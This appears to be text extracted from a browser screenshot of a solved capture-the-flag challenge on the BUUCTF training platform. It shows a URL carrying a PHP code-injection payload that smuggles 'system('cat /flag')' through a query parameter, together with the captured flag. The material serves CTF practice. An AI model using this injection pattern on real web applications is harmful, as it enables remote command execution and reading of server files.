 不安全 | 7830d8a5-92f3-4062-b768-1dddbe647848.node3.buuoj.cn/next.php?\S*=${getFlag()}&cmd=system(%27cat%20/flag%27);
应用 Reverse Misc CTF刷题平台 众测平台 训练平台 漏洞库 内网穿透 免杀与查杀 其他 我的 资料 溯源
flag{bb0cbde9-ab53-42b5-bd1a-5e9c4551b0c3} system('cat /flag');